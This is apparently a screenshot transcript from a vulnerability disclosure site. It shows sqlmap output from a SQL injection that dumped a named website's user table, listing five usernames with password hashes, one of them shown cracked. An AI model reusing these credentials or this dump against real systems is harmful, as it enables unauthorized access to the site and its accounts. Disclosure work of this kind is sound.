 [17:02:37] [INFO] postprocessing table dump
Database: hds0510031_db
Table: user
[5 entries]
+----+----------------------------------------+----------+
| id | userpwd | username |
+----+----------------------------------------+----------+
| 1 | 4204E4DE3FC1F8BFFA6F77C383D2D6A0 (xsl) | admin |
| 3 | 75E75EBB8DE9AE556F20992E81414B07 | xsl |
| 4 | 9EB72D88D43EEF2155AC7B8BBE805758 | scadmin |
| 5 | 321EFC544991BD99FB7247BE10D7FDEE | g0135 |
| 6 | 321EFC544991BD99FB7247BE10D7FDEE | g0162 |
+----+----------------------------------------+----------+
[17:02:37] [INFO] table 'hds0510031_db.dbo.[user]' dumped to CSV file
SQL Injection\sqlmap\output\www.ytsanchuan.com\dump\hds0510031_db\user
[17:02:37] [INFO] fetched data logged to text files under 'C:\tools\SQ
n\sqlmap\output\www.ytsanchuan.com'
[*] shutting down at 17:02:37
www.wooyun.org